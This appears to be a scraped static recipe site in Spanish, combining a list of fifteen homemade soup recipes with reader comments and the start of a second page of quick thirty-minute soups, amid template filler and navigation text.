Cómo hacer caldo o fumet de pescado, receta fácil </p> <p> </p> <h2> <span> Sopas caseras de verduras</span> </h2> <h3> <span> Sopa de verduras</span> </h3> <p> La clásica sopa de verduras en tres versiones deliciosas.</p> <p> Sopa de verduras (3 recetas FÁCILES y sanas de sopa con verduras) </p> <p> </p> <h3> <span> Sopa de tomate</span> </h3> <p> Esta sopa de tomate con calabacín y queso la podéis tener lista en 15 minutos y es un primer plato nutritivo y muy saludable con un sabor que te encantará.</p> <p> Sopa de tomate, calabacín y queso </p> <p> </p> <h3> <span> Sopa de verduras quemagrasas</span> </h3> <p> La sopa quemagrasas de verduras  se llama así no porque queme grasas (ningún alimento lo hace), sino porque te ayudará a eliminar toxinas y líquidos retenidos. Perfecta para complementar cualquier régimen ya que además está llena de vitaminas.</p> <p> Sopa Quemagrasa de verduras, ¡desintoxicante! </p> <p> </p> <h3> <span> Caldo de verduras</span> </h3> <p> Este caldo de verduras es perfecto para tenerlo como comodín preparado con antelación, porque te puede servir para tomarlo solo o acompañado de otros ingredientes, o bien como base para otras recetas en las que tienes que aportar un toque de sabor. Una receta sana que también te puede saciar el apetito los días en los que te de un ataque de hambre y no quieras picar entre horas.</p> <p> Caldo de verduras </p> <p> </p> <h2> <span> Sopas típicas de otros países</span> </h2> <h3> <span> Sopa Minestrone</span> </h3> <p> La sopa minestrone con pasta y verduras es de origen italiano y una de sus elaboraciones más conocidas. Te recomendamos probarla porque seguro que la incluyes en tu menú semanal familiar.</p> <p> Sopa Minestrone </p> <p> </p> <h3> <span> Sopa de cebolla francesa</span> </h3> <p> Si no habéis probado todavía esta sopa de cebolla os recomiendo hacerlo porque es una auténtica delicia y una sopa muy saludable. Además va gratinada con costrones de pan y queso, por lo que incluso los peques la adorarán.</p> <p> Sopa de cebolla francesa gratinada con queso </p> <p> </p> <h3> <span> Sopa rusa Okroshka</span> </h3> <p> Una sopa fría tradicional de la cocina rusa, la Okroshka es una sopa veraniega que se elabora con verduras y con el pepino como protagonista. Si te gusta probar sabores de otros países te la recomendamos.</p> <p> Sopa fría OKROSHKA rusa (con pepino y kéfir) </p> <p> </p> <h2> <span> Sopas orientales</span> </h2> <h3> <span> Cómo hacer sopa Miso</span> </h3> <p> La sopa de miso es una receta japonesa, ahora muy conocida y de moda, llena de nutrientes y muy saludable, que te recomendamos probar si te gusta la comida nipona y sus sabores.</p> <p> Sopa de miso, una bomba de nutrientes </p> <p> </p> <h3> <span> Sopa Ramen casera</span> </h3> <p> Dentro de las recetas típicas japonesas no puede faltar el clásico Ramen  una sopa de fideos tradicional con diferentes ingredientes con la base del ramen como protagonista.</p> <p> RAMEN (receta japonesa de sopa de fideos ramen) </p> <p> </p> <h2> <span> Recetas de sopas frías</span> </h2> <h3> <span> Sopa fría de melón</span> </h3> <p> Esta sopa fría de melón con jamón es una delicia para esos días veraniegos en los que te apetece algo fresquito y lleno de sabor. Si te gusta el clásico melón con jamón, esta sopa te encantará.</p> <p> Sopa de melón con jamón </p> <p> </p> <h3> <span> Gazpachos tradicionales</span> </h3> <p> Los gazpachos son las <strong> sopas frías </strong> más conocidas, pero además del tradicional gazpacho andaluz te recomendamos probar el gazpacho de aguacate , el gazpacho de fresas , y el gazpacho de sandía . Una bomba de vitaminas veraniega que no te puedes perder.</p> <p> El gazpacho andaluz perfecto </p> <p> </p> <h2> <span> Cómo hacer sopas caseras saludables</span> </h2> <p> Para preparar una rica <strong> sopa vegetal</strong> , además de ingredientes como <strong> cebolla, ajo, patatas o puerro</strong> , existen muchos otros que pueden dar al plato un toque original, además de aportarle diferentes nutrientes.</p> <p> Por ejemplo, si se emplea <strong> tomate, zanahoria, acelgas, calabaza,</strong> o incluso <strong> remolacha</strong> , además de conseguir que aumente la cantidad de <strong> vitaminas y minerales presentes en la sopa</strong> , se consigue también que ésta adquiera colores variados y llamativos que la harán más apetecible, algo que puede resultar útil a la hora de ofrecérsela a los más pequeños de la casa.</p> <p> También es posible sustituir los populares <strong> fideos</strong> por un poco de pasta, de <strong> arroz integral o sémola</strong> . Así se obtienen <strong> sopas diferentes</strong> y se consigue <strong> variar el menú</strong> haciéndolo menos monótono y más equilibrado.</p> <p> Si se emplean estos ingredientes, las sopas se convierten en <strong> platos ricos en hidratos de carbono</strong> , la principal fuente de energía para el organismo. Lo mismo ocurre si se añade legumbres a la sopa como <strong> garbanzos</strong> o lentejas .</p> <p> Con estas ideas y recetas de sopas caseras esperamos que a partir de ahora las incorporéis a vuestro menú semanal ¡seguro que os gustan a todos!</p> </span> <span> <h3> <span> 8 comentarios sobre</span> &#8220;15 recetas de sopas caseras FÁCILES y muy sanas&#8221;</h3> </span> <span> 1 </span> <p> <p> A mi me encanta las sopas y suelo hacerlas en invierno, incluso en primavera u otoño, aunque es cierto que no suelo innovar mucho.</p> </span> </p> Comentario de Eva http://mamacontracorriente.blogspot.com <span> 2 </span> <p> <p> No aparece la sopa de cebolla, ¿me la podeis enviar otra vez? gracias</p> </span> </p> Comentario de Mari Paz <span> 3 </span> <p> <p> Hoy tenía pensado hacer una sopa de verduras, me encantan en invierno y en verano si no apetece tanto hago cremas frias. Al ver el enlace se me escapó una sonrisilla ¡jaja! ¡Que disfruteis la sopa!</p> </span> </p> Comentario de Ana <span> 4 </span> <p> <p> En casa nos encantan las sopas, somo todos de buena cuchara. Las recetas que propones son muy apetecibles. Mil gracias</p> </span> </p> Comentario de Sara <span> 5 </span> <p> <p> Hola, mi preocupacion es que mi bebe no quiere recibirme la sopa se la hago de todas las maneras posibles pero no he logrado nada, ya cumplio su primer ano y me preocupa porque el pediatra me dijo que le falta peso, que hago estoy desesperada solo me recibe sopa porque le disimulo el sabor dandosela en el biberon.descubri la pagina de ustedes hace poco,intentare con las recetas que ustedes proponen. mil gracias</p> </span> </p> Comentario de sandra milena <span> 6 </span> <p> <p> muy ricas las recetas!!!!! A mi me gusta el chupe de mariscos!!!</p> </span> </p> Comentario de Takiry <span> 7 </span> <p> <p> ami me encantan las sopas nutritiva</p> </span> </p> Comentario de maren <span> 8 </span> <p> <p> q rica esta sopa</p> </span> </p> Comentario de mishel benavides <h3> Deja un comentario Cancelar respuesta </h3> <p> Este sitio usa Akismet para reducir el spam. Aprende cómo se procesan los datos de tus comentarios .</p> <h4> Por edades</h4> A partir de 6 meses A partir de 9 meses A partir de 1 a&ntilde;o Recetas familiares <h4> Recetas diarias</h4> Men&uacute;s semanales Desayunos Aperitivos y tapas Comidas Postres Meriendas Cenas r&aacute;pidas Bebidas <h4> Recetas especiales</h4> Recetas para celiacos Recetas sin leche Recetas sin huevo <h4> Por ocasiones</h4> Fiestas y cumplea&ntilde;os Recetas de Carnaval Recetas de Navidad Recetas de Halloween <h4> Por categoria</h4> Arroz Carnes Cremas y Pur&eacute;s Dulces Ensaladas Frutas Huevos Legumbres Pan y masas Pasta Patatas Pescado Pollo Sandwiches Sopas Tartas Verduras <h4> Por t&eacute;cnica</h4> Thermomix Olla express Guisos Microondas <h3> Lo m&aacute;s buscado</h3> <h4> Por categor&iacute;a</h4> Recetas de postres Recetas de pollo Recetas de arroz Recetas de ensaladas Recetas de pescado Recetas de bizcochos <h4> Las m&aacute;s buscadas</h4> Crema de calabaza Pollo al horno Croquetas Crema de calabacin Albondigas en salsa Berenjenas rellenas <h4> Cenas r&aacute;pidas</h4> Pastel de verduras Ensalada de pasta Hamburguesas caseras Ensaladilla rusa Macarrones con chorizo Tortilla de espinacas <h4> Reposter&iacute;a y dulces</h4> Bizcocho de yogur Brownies Tarta de queso Bizcocho de chocolate Tarta de manzana Tarta tres chocolates <h4> Alimentación</h4> Quinoa Jengibre Semillas de Chía Kiwi Curcuma Maca andina @Copyright 2020, Kidealia Media SL <span> Contacto</span> <span> Publicidad</span> <span> Política de Privacidad y Aviso Legal</span> <span> Política de Cookies</span> <span> Condiciones de uso</span>
					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/bf2c5dd71a4763c94390970464a07ba4.jpg" width="50%"/>
					<ul><li><a href="index.html">10 recetas de sopas y cremas fáciles y súper saludables .</a><br> </li><li><a href="id1.html">10 recetas de sopas fáciles para preparar en 30 minutos</a><br> </li><li><a href="id2.html">Sopa Rapida y Facil de Pollo y Vegetales | ElMejorNido.com</a><br> </li><li><a href="id3.html">Sopa rápida - El Rincón de Afi</a><br> </li><li><a href="id4.html">sopas faciles y rapidas - Cocina Delirante</a><br> </li><li><a href="id5.html">Sopa de fideos rápida | Demos la vuelta al día</a><br> </li><li><a href="id6.html">Sopas calientes fáciles y ricas - Receta de DIVINA COCINA</a><br> </li><li><a href="id7.html">15 recetas de sopas caseras FÁCILES y muy sanas .</a><br> </li><li><a href="id8.html">Sopa de huevo rápida, receta fácil en 2 minutos - El Español</a><br> </li><li><a href="id9.html">Receta de sopa calentita para hacer en menos de 30 minutos</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">10 recetas de sopas y cremas fáciles y súper saludables .</a></li><li><a href="id1.html">10 recetas de sopas fáciles para preparar en 30 minutos</a><br></li><li><a href="id2.html">Sopa Rapida y Facil de Pollo y Vegetales | ElMejorNido.com</a><br></li><li><a href="id3.html">Sopa rápida - El Rincón de Afi</a><br></li><li><a href="id4.html">sopas faciles y rapidas - Cocina Delirante</a><br></li><li><a href="id5.html">Sopa de fideos rápida | Demos la vuelta al día</a><br></li><li><a href="id6.html">Sopas calientes fáciles y ricas - Receta de DIVINA COCINA</a><br></li><li><a href="id7.html">15 recetas de sopas caseras FÁCILES y muy sanas .</a><br></li><li><a href="id8.html">Sopa de huevo rápida, receta fácil en 2 minutos - El Español</a><br></li><li><a href="id9.html">Receta de sopa calentita para hacer en menos de 30 minutos</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas de sopa rápida. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>



<file: id6.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>10 recetas de sopas fáciles para preparar en 30 minutos | Recetas de sopa rápida</title>
<meta name="keywords" content="10 recetas de sopas fáciles para preparar en 30 minutos" />
<meta name="description" content="10 recetas de sopas fáciles para preparar en 30 minutos" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="3N7kAIRkMwU">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="n5pDaIA5w1"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="MIHWCht"><a href="terms.html">Terms and Conditions</a></li>
			<li id="BVTuClwJbX3r"><a href="photo.html">Photo gallery</a></li>
			<li id="qRnIlX1PQ1QUbXS"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas de sopa rápida</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="nZbWOPIa">
					<p class="meta"  id="UaHea5af"><span class="date">2021.06.19 15:30</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">10 recetas de sopas fáciles para preparar en 30 minutos</a></h2>
					<div class="entry" id="FTsUOSj7">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/K8shw4ighiQ" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						<span> El Español</span> <span> </span> <p> </p> <span> Editar perfil</span> <span> Cerrar sesión</span> Zona Ñ La Edición <h1> <span> Cocinillas</span> </h1> Conoce nuestras newsletters <p> Cuenta de usuario</p> <span> Iniciar sesión / Registro</span> <span> </span> <p> </p> <span> Editar perfil</span> <span> Cerrar sesión</span> <span> </span> <p> </p> <span> Editar perfil</span> <span> Cerrar sesión</span> Recetas Carne Pescado y marisco Postres Ensaladas Verduras Pasta y arroz Salsas Sopas y cremas Aprende a cocinar Actualidad gastronómica Restaurantes Vinos Opinión <p> Premium</p> <span> Suscríbete</span> <span> Zona Ñ</span> <span> La Edición</span> <span> </span> <span> App iOS</span> <span> </span> <span> App android</span> <p> Servicios</p> <span> El Tiempo</span> <span> Hemeroteca</span> <span> Temas</span> <span> Newsletters</span> <span> </span> <span> Idealista</span> <p> El León de El Español Publicaciones S.A. </p> Recetas Carne Pescado y marisco Postres Ensaladas Verduras Pasta y arroz Salsas Sopas y cremas Aprende a cocinar Actualidad gastronómica Restaurantes Vinos Opinión <span> </span> <h3> <span> Directo</span> Hungría - Francia: siga el partido de la Eurocopa 2020 </h3> <p> <span> recetas-sopas </span> </p> <h3> Sopas y cremas </h3> <h1> 10 recetas de sopas fáciles para preparar en 30 minutos </h1> <h2> Os proponemos 10 recetas de sopas fáciles y ligeras que se pueden preparar en 30 minutos o menos. Disfrutarás del frío del invierno.</h2> <span> <span> 3 febrero, 2016</span> <span> 11:45</span> </span> <span> Mer Bonilla </span> <p> Con las sopas pasa como con las ensaladas, que comer todos los días la misma es aburrido, así que hoy os propongo 10 recetas de sopas fáciles y ligeritas que se pueden preparar en menos de 30 minutos, tan ricas que vais a desear que haga frío para probarlas todas.</p> <h3> Ponemos a calentar 1 cucharada de aceite de oliva virgen extra en una cacerola y añadimos los ingredientes del SOFRITO. Salteamos durante unos minutos hasta que empiecen a tomar color. Añadimos las PROTEÍNAS, las ESPECIAS, el LÍQUIDO y las VERDURAS, llevamos a ebullición, bajamos el fuego, tapamos la olla y cocinamos durante unos 20 minutos hasta que esté todo tierno. Rectificamos de sal y pimienta, trituramos si queremos presentarla como crema. Servimos y añadimos el TOQUE FINAL. </h3> Ponemos a calentar 1 cucharada de aceite de oliva virgen extra en una cacerola y añadimos los ingredientes del SOFRITO. Salteamos durante unos minutos hasta que empiecen a tomar color. Añadimos las PROTEÍNAS, las ESPECIAS, el LÍQUIDO y las VERDURAS, llevamos a ebullición, bajamos el fuego, tapamos la olla y cocinamos durante unos 20 minutos hasta que esté todo tierno. Rectificamos de sal y pimienta, trituramos si queremos presentarla como crema. Servimos y añadimos el TOQUE FINAL. <p> En realidad, más que 10 recetas de sopas, son como 10 recetas en una, porque todas se preparan igual, pero lo que cambian son los ingredientes, así que hoy vamos a escribir el post al revés, vamos a empezar por la preparación y después pondremos los ingredientes de cada una de las diferentes sopas.</p> <h3> Recetas de sopas en menos de 30 minutos: La preparación</h3> <h3> Sopa mexicana</h3> <h3> Crema de alubias rojas</h3> <strong> Sofrito</strong> : 1 cebolla en dados <strong> Proteínas</strong> : 2 botes de alubias rojas cocidas, enjuagadas y escurridas <strong> Especias</strong> : 1 cucharadita de comino <strong> Líquido</strong> : 6 tazas de caldo de pollo o verduras <strong> Verduras</strong> : 1 pimiento verde troceado <strong> Toque final</strong> : Hojas de cilantro <p> Esta sopa de alubias es perfecta para presentarla como crema.</p> <h3> Sopa tailandesa de coco</h3> <strong> Sofrito</strong> : 2 chalotas picadas <strong> Proteínas</strong> : 250 g de tofu duro <strong> Especias</strong> : 2 cucharadas de pasta de curry verde <strong> Líquido</strong> : 800 ml de leche de coco ligera <strong> Verduras</strong> : 1 pimiento rojo y 1/2 taza de brotes de soja <strong> Toque final</strong> : Hojas de cilantro, menta y zumo de lima <h3> Crema de boniato y cacahuete</h3> <strong> Sofrito</strong> : 1 puerro en rodajas finas <strong> Proteínas</strong> : 1/4 taza de crema de cacahuete <strong> Especias</strong> : 2 dientes de ajo y una pizca de cayena <strong> Líquido</strong> : 6 tazas de caldo de verduras <strong> Verduras</strong> : 1 boniato grande <strong> Toque final</strong> : Perejil y cacahuetes tostados troceados <p> Triturar antes de añadir el toque final</p> <h3> Sopa de ternera con champiñones</h3> <strong> Sofrito</strong> : 1 cebolla picada <strong> Proteínas</strong> : 150 g de carne picada de ternera <strong> Especias</strong> : 1/4 cucharadita de tomillo <strong> Líquido</strong> : 6 tazas de caldo de verduras <strong> Verduras</strong> : 450 g de champiñones laminados <strong> Toque final</strong> : Estragón, nata baja en grasas <h3> Sopa toscana de alubias blancas</h3> <strong> Sofrito</strong> : 1 cebolla picada y 2 dientes de ajo <strong> Proteínas</strong> : 2 botes de alubias blancas cocidas, enjuagadas y escurridas <strong> Especias</strong> : 1 cucharadita de romero <strong> Líquido</strong> : 6 tazas de caldo de verduras <strong> Verduras</strong> : 1 tomate pelado cortado en dados <strong> Toque final</strong> : Queso parmesano y chorrito de aceite de oliva virgen extra <h3> Sopa de pollo y calabacín</h3> <strong> Sofrito</strong> : 2 cebollas picadas <strong> Proteínas</strong> : 1 pechuga de pollo asado troceada <strong> Especias</strong> : 1 cucharadita de hierbas provenzales <strong> 